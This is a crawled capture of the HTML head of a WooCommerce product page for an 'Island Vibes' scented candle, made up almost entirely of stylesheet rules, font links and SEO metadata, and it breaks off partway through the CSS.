

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halarosis.com/product/island-vibes-glam-collection/
body_size: 65511
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://halarosis.com/xmlrpc.php">
	<script data-minify="1" src="https://halarosis.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1709613212" defer></script>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.0 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Island Scented Candle - Island Vibes - Safe &amp; Non-Toxic</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%2C700%7CRoboto%20Condensed%3A300%2C400%2C700%7CPlayfair%20Display%3A300%2C400%2C700%7CRoboto%3A400%2C500%2C700%7CAbril%20Fatface%7CBarlow%7CDancing%20Script%7CUnna%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUnna%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDancing%20Script%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood/fonts/fontawesome-webfont.woff2" crossorigin>
<link rel="preload" as="font" href="https://halarosis.com/wp-content/themes/freshfood-child/assets/fonts/eicons.woff2" crossorigin><style id="rocket-critical-css">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}#yith-wcwl-popup-message{font-weight:700;line-height:50px;text-align:center;background:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);position:fixed;top:50%;left:50%;padding:7px 40px;z-index:10000}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-to-wishlist .ajax-loading{box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;display:inline!important;margin-left:5px;vertical-align:middle;visibility:hidden;width:16px!important;height:16px!important}button.pswp__button{box-shadow:none!important;background-image:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:48%;clear:none}.woocommerce #content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::before,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}:root{--woocommerce:#a46497;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#a46497;--wc-primary-text:white;--wc-secondary:#ebe9eb;--wc-secondary-text:#515151;--wc-highlight:#77a464;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://halarosis.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.clear{clear:both}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #d3ced2;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce #respond input#submit{font-size:100%;margin:0;line-height:1;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#ebe9eb;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:star}.woocommerce .star-rating::before{content:"sssss";color:#d3ced2;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:transparent none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *{box-sizing:border-box}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-21984{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#3E99B5;--e-global-color-text:#1B1B1B;--e-global-color-accent:#61CE70;--e-global-color-ff330d9:#F0FBFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Unna";--e-global-typography-accent-font-weight:400}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.slick-slider{-webkit-touch-callout:none;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-initialized .slick-slide{display:block}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery{display:inline-block;float:left;margin-bottom:var(--wvg-gallery-margin);position:relative}.woo-variation-gallery-wrapper{display:block;position:relative;z-index:0}.woo-variation-gallery-wrapper .woo-variation-gallery-container{-webkit-filter:none;filter:none;opacity:1;visibility:visible}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{margin:0;opacity:.3}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.current-thumbnail{opacity:1}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;margin:0!important;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:auto;margin:0!important;max-width:100%;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after{clear:both}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin:0;padding:0;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:100%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2em;height:36px;justify-content:center;position:absolute;right:.5em;text-decoration:none;top:.5em;width:36px;z-index:999}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-wrapper{width:100%}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-thumbnail-slider{margin-top:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-trigger-position-top-right{right:.5em}.woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-wrapper{overflow:hidden}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{background:rgba(0,0,0,.5);font-size:16px;height:40px;line-height:40px;margin-top:-20px;opacity:.5;position:absolute;text-align:center;top:50%;width:40px;z-index:1}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow:before,.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow:before{color:#fff}.woo-variation-gallery-slider-wrapper .wvg-slider-prev-arrow{left:-40px}.woo-variation-gallery-slider-wrapper .wvg-slider-next-arrow{right:-40px}@font-face{font-display:swap;font-family:simple-line-icons;src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(https://halarosis.com/wp-content/themes/freshfood/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) 